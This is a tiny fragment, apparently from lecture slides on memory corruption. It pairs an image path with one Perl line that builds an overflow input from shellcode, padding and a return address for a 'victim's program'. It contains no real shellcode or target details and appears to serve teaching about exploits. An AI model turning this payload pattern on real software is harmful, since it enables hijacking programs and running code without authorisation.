 # Input string to our victim's program
my $arg = $shellcode.$pad.$retaddr;